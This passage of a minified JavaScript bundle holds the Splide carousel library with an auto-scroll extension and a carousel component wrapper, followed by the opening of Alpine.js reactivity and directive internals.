u,a,s=d(),c=(t+(e-t)*(u=o,(a=n.easingFunc)?a(u):1-Math.pow(1-u,4))-s)*m;g(s+c),_&&!r&&v()&&(m*=.6,ft(c)<10&&y(h(v(!0)),600,!1,i,!0))}function x(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(x(),b())}return{mount:function(){a(Et,x),a([Tt,Lt],E)},destroy:x,scroll:y,cancel:E}},Drag:function(t,e,n){var r,i,o,c,l,f,d,p,h=qt(t),g=h.on,_=h.emit,y=h.bind,b=h.unbind,w=t.state,x=e.Move,E=e.Scroll,S=e.Controller,A=e.Elements.track,O=e.Media.reduce,k=e.Direction,C=k.resolve,j=k.orient,L=x.getPosition,T=x.exceededLimit,N=!1;function D(){var t=n.drag;q(!t),c="free"===t}function R(t){if(f=!1,!d){var e=U(t);r=t.target,i=n.noDrag,P(r,"."+je+", ."+Ae)||i&&P(r,i)||!e&&t.button||(S.isBusy()?J(t,!0):(p=e?A:window,l=w.is([a,s]),o=null,y(p,Ue,F,tn),y(p,qe,I,tn),x.cancel(),E.cancel(),M(t)))}var r,i}function F(e){if(w.is(6)||(w.set(6),_("drag")),e.cancelable)if(l){x.translate(r+$(e)/(N&&t.is(Ge)?5:1));var i=V(e)>200,o=N!==(N=T());(i||o)&&M(e),f=!0,_("dragging"),J(e)}else(function(t){return ft($(t))>ft($(t,!0))})(e)&&(l=function(t){var e=n.dragMinThreshold,r=m(e),i=r&&e.mouse||0,o=(r?e.touch:+e)||10;return ft($(t))>(U(t)?o:i)}(e),J(e))}function I(r){w.is(6)&&(w.set(u),_("dragged")),l&&(!function(r){var i=function(e){if(t.is(Ye)||!N){var n=V(e);if(n&&n<200)return $(e)/n}return 0}(r),o=function(t){return L()+vt(t)*at(ft(t)*(n.flickPower||600),c?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(i),u=n.rewind&&n.rewindByDrag;O(!1),c?S.scroll(o,0,n.snap):t.is(Xe)?S.go(j(vt(i))<0?u?"<":"-":u?">":"+"):t.is(Ge)&&N&&u?S.go(T(!0)?">":"<"):S.go(S.toDest(o),!0);O(!0)}(r),J(r)),b(p,Ue,F),b(p,qe,I),l=!1}function z(t){!d&&f&&J(t,!0)}function M(t){o=i,i=t,r=L()}function $(t,e){return W(t,e)-W(B(t),e)}function V(t){return nt(t)-nt(B(t))}function B(t){return i===t&&o||i}function W(t,e){return(U(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function U(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function q(t){d=t}return{mount:function(){y(A,Ue,v,tn),y(A,qe,v,tn),y(A,We,R,tn),y(A,"click",z,{capture:!0}),y(A,"dragstart",J),g([wt,Tt],D)},disable:q,isDragging:function(){return l}}},Keyboard:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.unbind,c=t.root,l=e.Direction.resolve;function f(){var t=n.keyboard;t&&(r="global"===t?window:c,a(r,rn,v))}function d(){s(r,rn)}function p(){var t=i;i=!0,h((function(){i=t}))}function v(e){if(!i){var n=nn(e);n===l(Xt)?t.go("<"):n===l(Ht)&&t.go(">")}}return{mount:function(){f(),u(Tt,d),u(Tt,f),u(Et,p)},destroy:d,disable:function(t){i=t}}},LazyLoad:function(t,e,n){var r=qt(t),i=r.on,o=r.off,u=r.bind,a=r.emit,s="sequential"===n.lazyLoad,c=[St,Rt],l=[];function d(){f(l),e.Slides.forEach((function(t){tt(t.slide,an).forEach((function(e){var r=Y(e,on),i=Y(e,un);if(r!==e.src||i!==e.srcset){var o=n.classes.spinner,u=e.parentElement,a=R(u,"."+o)||W("span",o,u);l.push([e,t,a]),e.src||q(e,"none")}}))})),s?_():(o(c),i(c,h),h())}function h(){(l=l.filter((function(e){var r=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,r)||v(e)}))).length||o(c)}function v(t){var e=t[0];L(t[1].slide,ze),u(e,"load error",p(g,t)),B(e,"src",Y(e,on)),B(e,"srcset",Y(e,un)),V(e,on),V(e,un)}function g(t,e){var n=t[0],r=t[1];et(r.slide,ze),"error"!==e.type&&(K(t[2]),q(n,""),a(Vt,n,r),a(Nt)),s&&_()}function _(){l.length&&v(l.shift())}return{mount:function(){n.lazyLoad&&(d(),i(Lt,d))},destroy:p(f,l),check:h}},Pagination:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.emit,s=o.bind,c=e.Slides,l=e.Elements,h=e.Controller,v=h.hasFocus,g=h.getIndex,_=h.go,m=e.Direction.resolve,y=l.pagination,b=[];function w(){r&&(K(y?d(r.children):r),et(r,i),f(b),r=null),o.destroy()}function x(t){_(">"+t,!0)}function E(t,e){var n=b.length,r=nn(e),i=S(),o=-1;r===m(Ht,!1,i)?o=++t%n:r===m(Xt,!1,i)?o=(--t+n)%n:"Home"===r?o=0:"End"===r&&(o=n-1);var u=b[o];u&&(G(u.button),_(">"+o),J(e,!0))}function S(){return n.paginationDirection||n.direction}function A(t){return b[h.toPage(t)]}function O(){var t=A(g(!0)),e=A(g());if(t){var n=t.button;et(n,De),V(n,ue),B(n,ne,-1)}if(e){var i=e.button;L(i,De),B(i,ue,!0),B(i,ne,"")}a("pagination:updated",{list:r,items:b},t,e)}return{items:b,mount:function e(){w(),u([Tt,Lt,Ut],e);var o=n.pagination;y&&q(y,o?"":"none"),o&&(u([Et,Dt,Rt],O),function(){var e=t.length,o=n.classes,u=n.i18n,a=n.perPage,f=v()?h.getEnd()+1:lt(e/a);L(r=y||W("ul",o.pagination,l.track.parentElement),i=Ce+"--"+S()),B(r,ee,"tablist"),B(r,ae,u.select),B(r,le,S()===Jt?"vertical":"");for(var d=0;d<f;d++){var g=W("li",null,r),_=W("button",{class:o.page,type:"button"},g),m=c.getIn(d).map((function(t){return t.slide.id})),w=!v()&&a>1?u.pageX:u.slideX;s(_,"click",p(x,d)),n.paginationKeyboard&&s(_,"keydown",p(E,d)),B(g,ee,"presentation"),B(_,ee,"tab"),B(_,ie,m.join(" ")),B(_,ae,gt(w,d+1)),B(_,ne,-1),b.push({li:g,button:_,page:d})}}(),O(),a("pagination:mounted",{list:r,items:b},A(t.index)))},destroy:w,getAt:A,update:O}},Sync:function(t,e,n){var r=n.isNavigation,i=n.slideFocus,o=[];function u(){var e,n;t.splides.forEach((function(e){e.isParent||(s(t,e.splide),s(e.splide,t))})),r&&(e=qt(t),(n=e.on)(At,l),n(Bt,d),n([wt,Tt],c),o.push(e),e.emit(zt,t.splides))}function a(){o.forEach((function(t){t.destroy()})),f(o)}function s(t,e){var n=qt(t);n.on(Et,(function(t,n,r){e.go(e.is(Ye)?r:t)})),o.push(n)}function c(){B(e.Elements.list,le,n.direction===Jt?"vertical":"")}function l(e){t.go(e.index)}function d(t,e){k(sn,nn(e))&&(l(t),J(e))}return{setup:p(e.Media.set,{slideFocus:x(i)?r:i},!0),mount:u,destroy:a,remount:function(){a(),u()}}},Wheel:function(t,e,n){var r=qt(t).bind,i=0;function o(r){if(r.cancelable){var o=r.deltaY,u=o<0,s=nt(r),c=n.wheelMinThreshold||0,l=n.wheelSleep||0;ft(o)>c&&s-i>l&&(t.go(u?"<":">"),i=s),function(r){return!n.releaseWheel||t.state.is(a)||-1!==e.Controller.getAdjacent(r)}(u)&&J(r)}}return{mount:function(){n.wheel&&r(e.Elements.track,"wheel",o,tn)}}},Live:function(t,e,n){var r=qt(t).on,i=e.Elements.track,o=n.live&&!n.isNavigation,u=W("span",Ne),a=Gt(90,p(s,!1));function s(t){B(i,pe,t),t?(T(i,u),a.start()):(K(u),a.cancel())}function c(t){o&&B(i,de,t?"off":"polite")}return{mount:function(){o&&(c(!e.Autoplay.isPaused()),B(i,he,!0),u.textContent="…",r(Mt,p(c,!0)),r($t,p(c,!1)),r([St,Rt],p(s,!0)))},disable:c,destroy:function(){V(i,[de,he,pe]),K(u)}}}}),ln={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Be,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function fn(t,e,n){var r=e.Slides;function i(){r.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){qt(t).on([wt,Lt],i)},start:function(t,e){r.style("transition","opacity "+n.speed+"ms "+n.easing),h(e)},cancel:v}}function dn(t,e,n){var r,i=e.Move,o=e.Controller,u=e.Scroll,a=e.Elements.list,s=p(U,a,"transition");function c(){s(""),u.cancel()}return{mount:function(){qt(t).bind(a,"transitionend",(function(t){t.target===a&&r&&(c(),r())}))},start:function(e,a){var c=i.toPosition(e,!0),l=i.getPosition(),f=function(e){var r=n.rewindSpeed;if(t.is(Ge)&&r){var i=o.getIndex(!0),u=o.getEnd();if(0===i&&e>=u||i>=u&&0===e)return r}return n.speed}(e);ft(c-l)>=1&&f>=1?n.useScroll?u.scroll(c,f,!1,a):(s("transform "+f+"ms "+n.easing),i.translate(c,!0),r=a):(i.jump(e),a())},cancel:c}}var pn=function(){function t(e,n){var r;this.event=qt(),this.Components={},this.state=(r=o,{set:function(t){r=t},is:function(t){return k(A(t),r)}}),this.splides=[],this._o={},this._E={};var i=w(e)?Q(document,e):e;ut(i,i+" is invalid."),this.root=i,n=M({label:Y(i,ae)||"",labelledby:Y(i,se)||""},ln,t.defaults,n||{});try{M(n,JSON.parse(Y(i,ot)))}catch(t){ut(!1,"Invalid JSON")}this._o=Object.create(M({},n))}var e,n,i,a=t.prototype;return a.mount=function(t,e){var n=this,r=this.state,i=this.Components;return ut(r.is([o,c]),"Already mounted!"),r.set(o),this._C=i,this._T=e||this._T||(this.is(Xe)?fn:dn),this._E=t||this._E,I(z({},cn,this._E,{Transition:this._T}),(function(t,e){var r=t(n,i,n._o);i[e]=r,r.setup&&r.setup()})),I(i,(function(t){t.mount&&t.mount()})),this.emit(wt),L(this.root,Pe),r.set(u),this.emit(xt),this},a.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(u)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},a.go=function(t){return this._C.Controller.go(t),this},a.on=function(t,e){return this.event.on(t,e),this},a.off=function(t){return this.event.off(t),this},a.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(d(arguments,1))),this},a.add=function(t,e){return this._C.Slides.add(t,e),this},a.remove=function(t){return this._C.Slides.remove(t),this},a.is=function(t){return this._o.type===t},a.refresh=function(){return this.emit(Lt),this},a.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(o)?qt(this).on(xt,this.destroy.bind(this,t)):(I(this._C,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(Ft),e.destroy(),t&&f(this.splides),n.set(c)),this},e=t,(n=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&r(e.prototype,n),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}(),hn=pn;hn.defaults={},hn.STATES=l;function vn(t,e,n){return Array.prototype.slice.call(t,e,n)}function gn(t){return t.bind.apply(t,[null].concat(vn(arguments,1)))}function _n(t){return requestAnimationFrame(t)}function mn(t,e){return typeof e===t}var yn=Array.isArray;function bn(t){return yn(t)?t:[t]}function wn(t,e){bn(t).forEach(e)}gn(mn,"function"),gn(mn,"string"),gn(mn,"undefined");var xn=Object.keys;function En(t){return vn(arguments,1).forEach((function(e){!function(t,e,n){if(t){var r=xn(t);r=n?r.reverse():r;for(var i=0;i<r.length;i++){var o=r[i];if("__proto__"!==o&&!1===e(t[o],o))break}}}(e,(function(n,r){t[r]=e[r]}))})),t}var Sn=Math.min;var An="move",On="moved",kn="updated",Cn="drag",jn="dragged",Ln="scroll",Tn="scrolled",Nn="destroy";function Pn(t){var e=t?t.event.bus:document.createDocumentFragment(),n=function(){var t=[];function e(t,e,n){wn(t,(function(t){t&&wn(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:!0,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),t.length=0}}}();return t&&t.event.on(Nn,n.destroy),En(n,{bus:e,on:function(t,r){n.bind(e,bn(t).join(" "),(function(t){r.apply(r,yn(t.detail)?t.detail:[])}))},off:gn(n.unbind,e),emit:function(t){n.dispatch(e,t,vn(arguments,1))}})}function Dn(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?Sn((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();_n(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){!e&&d(),i=u()-(e?a*t:0),s=!1,_n(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Rn="slide";function Fn(t,e,n){return Array.prototype.slice.call(t,e,n)}function In(t){return t.bind(null,...Fn(arguments,1))}function zn(t,e){return typeof e===t}function Mn(t){return!Bn(t)&&zn("object",t)}const $n=Array.isArray;In(zn,"function"),In(zn,"string");const Vn=In(zn,"undefined");function Bn(t){return null===t}function Wn(t,e){var n;(n=t,$n(n)?n:[n]).forEach(e)}const Un=Object.keys;function qn(t,e,n){if(t){let r=Un(t);r=n?r.reverse():r;for(let n=0;n<r.length;n++){const i=r[n];if("__proto__"!==i&&!1===e(t[i],i))break}}return t}function Gn(t){return Fn(arguments,1).forEach((e=>{qn(e,((n,r)=>{t[r]=e[r]}))})),t}function Yn(t,e,n){Mn(e)?qn(e,((e,n)=>{Yn(t,n,e)})):Wn(t,(t=>{Bn(n)||""===n?function(t,e){Wn(t,(t=>{Wn(e,(e=>{t&&t.removeAttribute(e)}))}))}(t,e):t.setAttribute(e,String(n))}))}const{min:Xn,max:Hn,floor:Kn,ceil:Zn,abs:Jn}=Math;const Qn={speed:1,autoStart:!0,pauseOnHover:!0,pauseOnFocus:!0},tr={startScroll:"Start auto scroll",pauseScroll:"Pause auto scroll"};function er(t,e,n){const{on:r,off:i,bind:o,unbind:u}=Pn(t),{translate:a,getPosition:s,toIndex:c,getLimit:l}=e.Move,{setIndex:f,getIndex:d}=e.Controller,{orient:p}=e.Direction,{toggle:h}=e.Elements,{Live:v}=e,{root:g}=t,_=function(t,e){var n;return function(){n||(n=Dn(e||0,(function(){t(),n=null}),null,1)).start()}}(e.Arrows.update,500);let m,y,b,w,x,E,S={};function A(){t.is("fade")||m||!1===n.autoScroll||(m=Dn(0,T),function(){S.pauseOnHover&&o(g,"mouseenter mouseleave",(t=>{b="mouseenter"===t.type,L()}));S.pauseOnFocus&&o(g,"focusin focusout",(t=>{w="focusin"===t.type,L()}));S.useToggleButton&&o(h,"click",(()=>{y?C():j()}));r(kn,k),r([An,Cn,Ln],(()=>{x=!0,j(!1)})),r([On,jn,Tn],(()=>{x=!1,L()}))}(),S.autoStart&&("complete"===document.readyState?C():o(window,"load",C)))}function O(){m&&(m.cancel(),m=null,E=void 0,i([An,Cn,Ln,On,Tn]),u(g,"mouseenter mouseleave focusin focusout"),u(h,"click"))}function k(){const{autoScroll:t}=n;!1!==t?(S=Gn({},S,Mn(t)?t:{}),A()):O(),m&&!Vn(E)&&a(E)}function C(){P()&&(m.start(!0),v.disable(!0),w=b=y=!1,N())}function j(t=!0){y||(y=t,N(),P()||(m.pause(),v.disable(!1)))}function L(){y||(b||w||x?j(!1):C())}function T(){const r=s(),i=function(e){const n=S.speed||1;e+=p(n),t.is(Rn)&&(e=function(t,e,n){const r=Xn(e,n),i=Hn(e,n);return Xn(Hn(r,t),i)}(e,l(!1),l(!0)));return e}(r);r!==i?(a(i),function(r){const{length:i}=t,o=(c(r)+i)%i;o!==d()&&(f(o),e.Slides.update(),e.Pagination.update(),"nearby"===n.lazyLoad&&e.LazyLoad.check())}(E=s())):(j(!1),S.rewind&&t.go(S.speed>0?0:e.Controller.getEnd())),_()}function N(){if(h){const i=y?"startScroll":"pauseScroll";e="is-active",r=!y,(t=h)&&Wn(e,(e=>{e&&t.classList[r?"add":"remove"](e)})),Yn(h,"aria-label",n.i18n[i]||tr[i])}var t,e,r}function P(){return!m||m.isPaused()}return{setup:function(){const{autoScroll:t}=n;S=Gn({},Qn,Mn(t)?t:{})},mount:A,destroy:O,play:C,pause:j,isPaused:P}}function nr(t){return nr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nr(t)}function rr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ir(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rr(Object(n),!0).forEach((function(e){or(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function or(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==nr(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==nr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===nr(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ur=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{options:ir({splide:{},aFocus:!1,watchArrowVisibility:!1},t),splide:null,index:0,active:!0,progress:0,init:function(){var e=this,n=t.el||this.$el;this.splide=new hn(n,this.options.splide),this.splide.on("updated",this.checkActive),this.splide.on("move",(function(t){e.index=t;var n=e.splide.Components.Controller.getEnd()+1;e.progress=Math.min((t+1)/n,1)})),this.splide.on("drag",(function(){e.splide.root.classList.add("is-dragging")})),this.splide.on("dragged",(function(){e.splide.root.classList.remove("is-dragging")}));var r={AutoScroll:er};window.innerWidth,this.splide.mount(r),this.checkActive(),n.style.display="none",setTimeout((function(){return n.style.display=""}),100)},checkActive:function(){if(this.splide){this.active=!this.splide.is(hn.STATES.DESTROYED);this.splide.Components.Controller.getEnd()}},checkArrowVisibility:function(t){var e=t.querySelector(".splide__arrows");if(!e)return!1;t.querySelectorAll(".splide__slide:not(.splide__slide--clone):not(.is-visible)").length?e.style.display="":e.style.display="none"}}}},987:function(t,e,n){"use strict";var r,i,o,u,a=n(486),s=!1,c=!1,l=[],f=-1;function d(t){!function(t){l.includes(t)||l.push(t);c||s||(s=!0,queueMicrotask(h))}(t)}function p(t){let e=l.indexOf(t);-1!==e&&e>f&&l.splice(e,1)}function h(){s=!1,c=!0;for(let t=0;t<l.length;t++)l[t](),f=t;l.length=0,f=-1,c=!1}var v=!0;function g(t){i=t}var _=[],m=[],y=[];function b(t,e){"function"==typeof e?(t._x_cleanups||(t._x_cleanups=[]),t._x_cleanups.push(e)):(e=t,m.push(e))}function w(t,e){t._x_attributeCleanups&&Object.entries(t._x_attributeCleanups).forEach((([n,r])=>{(void 0===e||e.includes(n))&&(r.forEach((t=>t())),delete t._x_attributeCleanups[n])}))}var x=new MutationObserver(T),E=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),E=!0}function A(){(O=O.concat(x.takeRecords())).length&&!k&&(k=!0,queueMicrotask((()=>{T(O),O.length=0,k=!1}))),x.disconnect(),E=!1}var O=[],k=!1;function C(t){if(!E)return t();A();let e=t();return S(),e}var j=!1,L=[];function T(t){if(j)return void(L=L.concat(t));let e=[],n=[],r=new Map,i=new Map;for(let o=0;o<t.length;o++)if(!t[o].target._x_ignoreMutationObserver&&("childList"===t[o].type&&(t[o].addedNodes.forEach((t=>1===t.nodeType&&e.push(t))),t[o].removedNodes.forEach((t=>1===t.nodeType&&n.push(t)))),"attributes"===t[o].type)){let e=t[o].target,n=t[o].attributeName,u=t[o].oldValue,a=()=>{r.has(e)||r.set(e,[]),r.get(e).push({name:n,value:e.getAttribute(n)})},s=()=>{i.has(e)||i.set(e,[]),i.get(e).push(n)};e.hasAttribute(n)&&null===u?a():e.hasAttribute(n)?(s(),a()):s()}i.forEach(((t,e)=>{w(e,t)})),r.forEach(((t,e)=>{_.forEach((n=>n(e,t)))}));for(let t of n)if(!e.includes(t)&&(m.forEach((e=>e(t))),t._x_cleanups))for(;t._x_cleanups.length;)t._x_cleanups.pop()();e.forEach((t=>{t._x_ignoreSelf=!0,t._x_ignore=!0}));for(let t of e)n.includes(t)||t.isConnected&&(delete t._x_ignoreSelf,delete t._x_ignore,y.forEach((e=>e(t))),t._x_ignore=!0,t._x_ignoreSelf=!0);e.forEach((t=>{delete t._x_ignoreSelf,delete t._x_ignore})),e=null,n=null,r=null,i=null}function N(t){return R(D(t))}function P(t,e,n){return t._x_dataStack=[e,...D(n||t)],()=>{t._x_dataStack=t._x_dataStack.filter((t=>t!==e))}}function D(t){return t._x_dataStack?t._x_dataStack:"function"==typeof ShadowRoot&&t instanceof ShadowRoot?D(t.host):t.parentNode?D(t.parentNode):[]}function R(t){let e=new Proxy({},{ownKeys:()=>Array.from(new Set(t.flatMap((t=>Object.keys(t))))),has:(e,n)=>t.some((t=>t.hasOwnProperty(n))),get:(n,r)=>(t.find((t=>{if(t.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(t,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,u=n;i=i&&i.bind(e),o=o&&o.bind(e),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(t,r,{...u,get:i,set:o})}return!0}return!1}))||{})[r],set:(e,n,r)=>{let i=t.find((t=>t.hasOwnProperty(n)));return i?i[n]=r:t[t.length-1][n]=r,!0}});return e}function F(t){let e=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([i,{value:o,enumerable:u}])=>{if(!1===u||void 0===o)return;let a=""===r?i:`${r}.${i}`;var s;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(t,a,i):"object"!=typeof(s=o)||Array.isArray(s)||null===s||o===n||o instanceof Element||e(o,a)}))};return e(t)}function I(t,e=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(e,n,r){return t(this.initialValue,(()=>function(t,e){return e.split(".").reduce(((t,e)=>t[e]),t)}(e,n)),(t=>z(e,n,t)),n,r)}};return e(n),t=>{if("object"==typeof t&&null!==t&&t._x_interceptor){let e=n.initialize.bind(n);n.initialize=(r,i,o)=>{let u=t.initialize(r,i,o);return n.initialValue=u,e(r,i,o)}}else n.initialValue=t;return n}}function z(t,e,n){if("string"==typeof e&&(e=e.split(".")),1!==e.length){if(0===e.length)throw error;return t[e[0]]||(t[e[0]]={}),z(t[e[0]],e.slice(1),n)}t[e[0]]=n}var M={};function $(t,e){M[t]=e}function V(t,e){return Object.entries(M).forEach((([n,r])=>{let i=null;Object.defineProperty(t,`$${n}`,{get(){return r(e,function(){if(i)return i;{let[t,n]=at(e);return i={interceptor:I,...t},b(e,n),i}}())},enumerable:!1})})),t}function B(t,e,n,...r){try{return n(...r)}catch(n){W(n,t,e)}}function W(t,e,n=void 0){Object.assign(t,{el:e,expression:n}),console.warn(`Alpine Expression Error: ${t.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,e),setTimeout((()=>{throw t}),0)}var U=!0;function q(t){let e=U;U=!1;let n=t();return U=e,n}function G(t,e,n={}){let r;return Y(t,e)((t=>r=t),n),r}function Y(...t){return X(...t)}var X=H;function H(t,e){let n={};V(n,t);let r=[n,...D(t)],i="function"==typeof e?function(t,e){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{Z(n,e.apply(R([r,...t]),i))}}(r,e):function(t,e,n){let r=function(t,e){if(K[t])return K[t];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(t)||/^(let|const)\s/.test(t)?`(async()=>{ ${t} })()`:t;const i=()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return W(n,e,t),Promise.resolve()}};let o=i();return K[t]=o,o}(e,n);return(i=(()=>{}),{scope:o={},params:u=[]}={})=>{r.result=void 0,r.finished=!1;let a=R([o,...t]);if("function"==typeof r){let t=r(r,a).catch((t=>W(t,n,e)));r.finished?(Z(i,r.result,a,u,n),r.result=void 0):t.then((t=>{Z(i,t,a,u,n)})).catch((t=>W(t,n,e))).finally((()=>r.result=void 0))}}}(r,e,t);return B.bind(null,t,e,i)}var K={};function Z(t,e,n,r,i){if(U&&"function"==typeof e){let o=e.apply(n,r);o instanceof Promise?o.then((e=>Z(t,e,n,r))).catch((t=>W(t,i,e))):t(o)}else"object"==typeof e&&e instanceof Promise?e.then((e=>t(e))):t(e)}var J="x-";function Q(t=""){return J+t}var tt={};function et(t,e){return tt[t]=e,{before(e){if(!tt[e])return void console.warn("Cannot find directive `${directive}`. `${name}` will use the default order of execution");const n=vt.indexOf(e);vt.splice(n>=0?n:vt.indexOf("DEFAULT"),0,t)}}}function nt(t,e,n){if(e=Array.from(e),t._x_virtualDirectives){let n=Object.entries(t._x_virtualDirectives).map((([t,e])=>({name:t,value:e}))),r=rt(n);n=n.map((t=>r.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),e=e.concat(n)}let r={},i=e.map(ct(((t,e)=>r[t]=e))).filter(dt).map(function(t,e){return({name:n,value:r})=>{let i=n.match(pt()),o=n.match(/:([a-zA-Z0-9\-:]+)/),u=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=e||t[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:u.map((t=>t.replace(".",""))),expression:r,original:a}}}(r,n)).sort(gt);return i.map((e=>function(t,e){let n=()=>{},r=tt[e.type]||n,[i,o]=at(t);!function(t,e,n){t._x_attributeCleanups||(t._x_attributeCleanups={}),t._x_attributeCleanups[e]||(t._x_attributeCleanups[e]=[]),t._x_attributeCleanups[e].push(n)}(t,e.original,o);let u=()=>{t._x_ignore||t._x_ignoreSelf||(r.inline&&r.inline(t,e,i),r=r.bind(r,t,e,i),it?ot.get(ut).push(r):r())};return u.runCleanups=o,u}(t,e)))}function rt(t){return Array.from(t).map(ct()).filter((t=>!dt(t)))}var it=!1,ot=new Map,ut=Symbol();function at(t){let e=[],[n,r]=function(t){let e=()=>{};return[n=>{let r=i(n);return t._x_effects||(t._x_effects=new Set,t._x_runEffects=()=>{t._x_effects.forEach((t=>t()))}),t._x_effects.add(r),e=()=>{void 0!==r&&(t._x_effects.delete(r),o(r))},r},()=>{e()}]}(t);e.push(r);return[{Alpine:ie,effect:n,cleanup:t=>e.push(t),evaluateLater:Y.bind(Y,t),evaluate:G.bind(G,t)},()=>e.forEach((t=>t()))]}var st=(t,e)=>({name:n,value:r})=>(n.startsWith(t)&&(n=n.replace(t,e)),{name:n,value:r});function ct(t=(()=>{})){return({name:e,value:n})=>{let{name:r,value:i}=lt.reduce(((t,e)=>e(t)),{name:e,value:n});return r!==e&&t(r,e),{name:r,value:i}}}var lt=[];function ft(t){lt.push(t)}function dt({name:t}){return pt().test(t)}var pt=()=>new RegExp(`^${J}([^:^.]+)\\b`);var ht="DEFAULT",vt=["ignore","ref","data","id","bind","init","for","model","modelable","transition","show","if",ht,"teleport"];function gt(t,e){let n=-1===vt.indexOf(t.type)?ht:t.type,r=-1===vt.indexOf(e.type)?ht:e.type;return vt.indexOf(n)-vt.indexOf(r)}function _t(t,e,n={}){t.dispatchEvent(new CustomEvent(e,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function mt(t,e){if("function"==typeof ShadowRoot&&t instanceof ShadowRoot)return void Array.from(t.children).forEach((t=>mt(t,e)));let n=!1;if(e(t,(()=>n=!0)),n)return;let r=t.firstElementChild;for(;r;)mt(r,e),r=r.nextElementSibling}function yt(t,...e){console.warn(`Alpine Warning: ${t}`,...e)}var bt=!1;var wt=[],xt=[];function Et(){return wt.map((t=>t()))}function St(){return wt.concat(xt).map((t=>t()))}function At(t){wt.push(t)}function Ot(t){xt.push(t)}function kt(t,e=!1){return Ct(t,(t=>{if((e?St():Et()).some((e=>t.matches(e))))return!0}))}function 